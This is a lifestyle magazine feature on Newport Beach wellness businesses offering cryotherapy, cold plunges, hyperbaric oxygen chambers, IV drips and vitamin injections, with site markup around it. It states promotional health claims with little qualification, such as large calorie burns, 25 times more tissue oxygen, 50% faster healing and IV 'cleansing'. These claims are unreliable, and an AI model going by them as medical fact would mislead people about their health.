				<a href='https://www.newportbeachmagazine.com/holistic/img_2099-2/'><img decoding="async" width="453" height="680" src="https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/IMG_2099-2.jpg" class="attachment-full size-full" alt="IMG_2110-2 Cryo Recovery Lounge cold plunge_Ashley Ryan" aria-describedby="gallery-1-12817" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/IMG_2099-2.jpg 453w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/IMG_2099-2-200x300.jpg 200w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/IMG_2099-2-280x420.jpg 280w" sizes="(max-width: 453px) 100vw, 453px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-12817'>
				Cryo Recovery Lounge offers a cold plunge (left), infrared sauna, mild hyperbaric oxygen chamber and Normatec compression massage among treatment options.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holistic/img_2110-2/'><img decoding="async" width="453" height="680" src="https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/IMG_2110-2.jpg" class="attachment-full size-full" alt="IMG_2110-2 Cryo Recovery Lounge_Ashley Ryan" aria-describedby="gallery-1-12818" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/IMG_2110-2.jpg 453w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/IMG_2110-2-200x300.jpg 200w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/IMG_2110-2-280x420.jpg 280w" sizes="(max-width: 453px) 100vw, 453px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-12818'>
				Photos by Ashley Ryan
				</figcaption></figure>
		</div>

<p class="p2">At Newport’s Cryo Recovery Lounge, cryotherapy is just one of the treatments offered. “We say that we’re Orange County’s premier wellness destination, because we are kind of an all-in-one stop,” says Tiffany Monroe, the spa manager and lead therapist at Cryo Recovery Lounge. “… The most popular is the cryotherapy.”</p>
<p class="p2">Enjoy a salt room, infrared sauna, mild hyperbaric oxygen chamber, sculpting and body contouring, Normatec compression massage, cryo plunge tub or hydration facials at this wellness hub. But cryotherapy remains the company’s focus—especially given that its sister company, Cryo Innovations, specializes in selling the chambers to chiropractic offices, elite athlete training facilities and other wellness centers across the country.</p>
<p class="p2"><span class="s1">Once in the chamber, the treatment, using nitrogen, lasts for three minutes at minus 220 degrees. “The whole purpose of it is to put all of your blood … to your core, kind of like you’re going into freezing mode [or] starvation mode,” Monroe explains. “And then, after you get out, everything rushes back to your extremities, so it’s really good for the circulation. That’s how the soreness gets relieved—that’s how you get circulation to areas that are injured—and … it also helps with nerve health, with bone health or just with overall tiredness.” One session is also said to burn between 300 and 800 calories.</span></p>
<figure id="attachment_12819" aria-describedby="caption-attachment-12819" style="width: 680px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-12819" src="https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_466756370.jpg" alt="cryotherapy chamber-credit Jacob Lund/Shutterstock.com" width="680" height="453" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_466756370.jpg 680w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_466756370-300x200.jpg 300w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_466756370-630x420.jpg 630w" sizes="auto, (max-width: 680px) 100vw, 680px" /><figcaption id="caption-attachment-12819" class="wp-caption-text">A few minutes in a cryotherapy chamber can help relieve soreness, improve circulation, boost energy and more. | Photo by Jacob Lund/Shutterstock.com</figcaption></figure>
<p class="p2">A number of other Newport Beach-based wellness centers offer cryotherapy services as well, including MojoCryo and Restore Hyper Wellness, both of which offer localized treatments to target specific parts of the body and cryofacials as well as whole body therapies.</p>
<p class="p2"><span class="s1">The power of the freezing cold extends beyond cryo treatments though, with plunge pools set at around 36 degrees popping up at wellness centers, spas and even for individual purchase. “Cold plunges are all the rage right now,” Monroe notes. “… People are putting them in their homes in place of bathtubs. It doesn’t have to be hooked up to a water line; it constantly filters water through and keeps it chilled with a chiller. So people put them in their backyards or on their patios.”</span></p>
<p>&nbsp;</p>
<h4>Carrying Oxygen</h4>
<p class="p1"><span class="s1">A number of different therapies are available at O2 Health Lab near Fashion Island, but the center is best known for its hyperbaric oxygen therapy, which uses increased atmospheric pressure in a chamber, allowing the oxygen to permeate the body through fluids and plasma so that it can be carried to more areas and, in turn, help heal the body. This type of therapy delivers up to 25 times more oxygen to body tissue and can speed up healing or recovery by as much as 50% while promoting regeneration, clearing out toxins, decreasing inflammation, stimulating capillary growth and boosting immune system; it can also improve things like range of motion, stem cell growth and blood flow. During the lab’s hourlong treatments, which are called “dives,” participants can watch a movie or listen to music while breathing normally in a chamber with higher-than-average air pressure.</span></p>
<p class="p2"><span class="s2">This service is also offered at Cryo Recovery Lounge, with the chamber set at around 30% atmospheric pressure. Treatments last for about an hour, during which oxygen levels to the brain rise and plasma production increases. “For anyone post-surgery, [with] bruising, any kind of brain fog, jet lag, hangovers [or] coming off of medications, it really helps get rid of that in a couple of sessions,” Monroe adds.</span></p>
<p>&nbsp;</p>
<h4>IVs and Injectables</h4>
<p class="p1">While proper nutrition is always important for nourishing the body, vitamin injections and IV therapies can also be a great way to cleanse your body, get hydrated or add much needed nutrients like vitamins, minerals or amino acids.</p>
<p class="p2"><span class="s1">In addition to its cryo services, Restore Hyper Wellness specializes in everything from IV drip therapy and intramuscular shots to NAD+ treatments, all of which can boost energy levels. While the drips can take up to 90 minutes—and pair the nutrients with a liter of saline to ensure proper hydration—the injectables are delivered directly into the muscles in a process that takes about five minutes and, from there, they are gradually absorbed into the bloodstream.</span></p>
<figure id="attachment_12820" aria-describedby="caption-attachment-12820" style="width: 680px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-12820" src="https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_1875640297-credit-YAKOBCHUK-VIACHESLAVShutterstock.com_.jpg" alt="IV therapy_credit YAKOBCHUK VIACHESLAV/Shutterstock.com" width="680" height="453" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_1875640297-credit-YAKOBCHUK-VIACHESLAVShutterstock.com_.jpg 680w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_1875640297-credit-YAKOBCHUK-VIACHESLAVShutterstock.com_-300x200.jpg 300w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_1875640297-credit-YAKOBCHUK-VIACHESLAVShutterstock.com_-630x420.jpg 630w" sizes="auto, (max-width: 680px) 100vw, 680px" /><figcaption id="caption-attachment-12820" class="wp-caption-text">Vitamin injections and IV therapies can provide hydration and deliver nutrients, vitamins, minerals and amino acids. | Photo by Yakobchuk Viacheslav/Shutterstock.com</figcaption></figure>
<p class="p2"><span class="s2">Boost Hydration offers similar services, with an extensive IV drip menu that touches on everything from fitness recovery, migraine relief, anti-aging and better sleep to hangover cures, cold and flu therapy, and PMS treatment. The center also creates its own blends of vitamin injections, which range from Good Mood Boost and Antioxidant Recharge to Super Lean Me and Anti-Stress Defense.</span></p>
<p class="p2"><span class="s2">Dr. Nirvana Tehranian, a licensed naturopathic doctor who aims to make these holistic services more attainable, hosts a unique vitamin shot bar on Mondays, Wednesdays and Fridays at her Newport office. “Unfortunately, conventional medicine has made health care not as accessible as it should be,” she explains. “I think that, nowadays, people are tired of being ignored and want easier solutions to feeling better. B vitamins are an excellent, natural alternative toward boosting energy levels and feeling better.”</span></p>
<p class="p2"><span class="s1">According to Tehranian, these shots are ideal because they bypass the stomach and are absorbed fully into the bloodstream. “I tailor them with specific B vitamins that feed the adrenals, the central nervous system and hormone health,” she says, adding that one of the most popular amongst her clients is the Mega shot, which features the highest dose of B vitamins to offer the biggest boost to energy levels.</span></p>
<figure id="attachment_12821" aria-describedby="caption-attachment-12821" style="width: 512px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-12821" src="https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/image_6483441-credit-Miranda-McDonald.jpg" alt="Dr. Nirvana Tehranian image_6483441-credit Miranda McDonald" width="512" height="680" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/image_6483441-credit-Miranda-McDonald.jpg 512w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/image_6483441-credit-Miranda-McDonald-226x300.jpg 226w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/image_6483441-credit-Miranda-McDonald-316x420.jpg 316w" sizes="auto, (max-width: 512px) 100vw, 512px" /><figcaption id="caption-attachment-12821" class="wp-caption-text">Dr. Nirvana Tehranian, a licensed naturopathic doctor | Photo by Miranda McDonald</figcaption></figure>
<p class="p2"><span class="s2">Other options are a vitamin B12 shot as well as specialty blends like the Glow, Fat Burner and<span class="Apple-converted-space">  </span>Immune Booster therapies; Tehranian’s additional services include custom IV drips in addition to holistic treatment of hormone imbalance, hair loss, endometriosis, neurodegenerative disease, blood sugar imbalance, thyroid issues and gut health problems.</span></p>
<p class="p2"><span class="s1">Whichever services appeal to you most, dive right into these alternative, holistic therapies to hasten healing and feel your best all year round.</span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Share this:</div><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.newportbeachmagazine.com/holistic/" data-a2a-title="Part of the Whole"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fholistic%2F&amp;linkname=Part%20of%20the%20Whole" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fholistic%2F&amp;linkname=Part%20of%20the%20Whole" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fholistic%2F&amp;linkname=Part%20of%20the%20Whole" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fholistic%2F&amp;linkname=Part%20of%20the%20Whole" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fholistic%2F&amp;linkname=Part%20of%20the%20Whole" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.newportbeachmagazine.com/tag/cryotherapy/">cryotherapy</a></li><li><a href="https://www.newportbeachmagazine.com/tag/float-tanks/">float tanks</a></li><li><a href="https://www.newportbeachmagazine.com/tag/health/">health</a></li><li><a href="https://www.newportbeachmagazine.com/tag/health-and-wellness/">health and wellness</a></li><li><a href="https://www.newportbeachmagazine.com/tag/holistic/">holistic</a></li><li><a href="https://www.newportbeachmagazine.com/tag/ivs/">IVs</a></li><li><a href="https://www.newportbeachmagazine.com/tag/oxygen-therapy/">oxygen therapy</a></li><li><a href="https://www.newportbeachmagazine.com/tag/wellness/">Wellness</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.newportbeachmagazine.com/holistic/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fholistic%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Part+of+the+Whole&url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fholistic%2F&via=Newport+Beach+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newportbeachmagazine.com/holistic/&amp;media=https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_2025658679-credit-hedgehog94Shutterstock.com_.jpg&description=Holistic health services in Newport Beach allow you to embrace overall wellness with alternative therapies." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Part+of+the+Whole %0A%0A https://www.newportbeachmagazine.com/holistic/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.newportbeachmagazine.com/adaptogens/">Adaptogen Advantages</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.newportbeachmagazine.com/set-steak-sushi/">The Perfect Set</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.newportbeachmagazine.com/author/editor/" aria-label="author-photo"><img alt='Newport Beach Magazine' src='https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a></span></div><div class="td-author-description">Newport Beach Magazine offers unparalleled coverage of Orange County’s most upscale and vibrant community.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Newport Beach Magazine"><meta itemprop="url" content="https://www.newportbeachmagazine.com/author/editor/"></span><meta itemprop="datePublished" content="2023-12-15T20:00:05-08:00"><meta itemprop="dateModified" content="2023-12-18T16:22:48-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.newportbeachmagazine.com/holistic/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg"></span><meta itemprop="name" content="Newport Beach Magazine"></span><meta itemprop="headline " content="Part of the Whole"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_2025658679-credit-hedgehog94Shutterstock.com_.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":12815,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "151";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "51";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/rare-sol/"  rel="bookmark" class="td-image-wrap " title="In-Home Health" ><img width="218" height="150" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/Rare-Sol-2-218x150.jpeg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/Rare-Sol-2-218x150.jpeg 218w, https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/Rare-Sol-2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rare Sol 2-credit Rare Sol Fitness" title="In-Home Health" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/rare-sol/"  rel="bookmark" title="In-Home Health">In-Home Health</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/hue/"  rel="bookmark" class="td-image-wrap " title="One-Hue Design" ><img width="218" height="150" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/Blackband_Design_Irvine_Terrace_Office_CDM-9-218x150.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/Blackband_Design_Irvine_Terrace_Office_CDM-9-218x150.jpg 218w, https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/Blackband_Design_Irvine_Terrace_Office_CDM-9-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Blackband_Design_Irvine_Terrace_Office_CDM-9-credit Blackband Design" title="One-Hue Design" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/hue/"  rel="bookmark" title="One-Hue Design">One-Hue Design</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/wallpaper-2025/"  rel="bookmark" class="td-image-wrap " title="Sur Le Papier" ><img width="218" height="150" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SANTIAGO_175_prev-header-218x150.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SANTIAGO_175_prev-header-218x150.jpg 218w, https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SANTIAGO_175_prev-header-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="SANTIAGO_175_prev header-credit Prairie Interiors" title="Sur Le Papier" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/wallpaper-2025/"  rel="bookmark" title="Sur Le Papier">Sur Le Papier</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/holistic/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.newportbeachmagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comment:" id="gcab4bd013"  name="gcab4bd013"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a9d7815b7f7f20c4639bebf07325d4c1" );document.getElementById("gcab4bd013").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
	<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-c-3632299768"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-3632299768"), turnstile.render("#cf-turnstile-c-3632299768", {sitekey:"0x4AAAAAAALc7nBMU8O_uxWV"})); }, 100); });</script>
	<p class="form-submit"><span id="cf-turnstile-c-3632299768" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAALc7nBMU8O_uxWV" data-theme="light" data-language="auto" data-appearance="always" data-size="" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /><script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { document.body.addEventListener("click", function(event) { if (event.target.matches(".comment-reply-link, #cancel-comment-reply-link")) { turnstile.reset(".comment-form .cf-turnstile"); } }); });</script> <input type='hidden' name='comment_post_ID' value='12815' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-2' class='gallery galleryid-12815 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
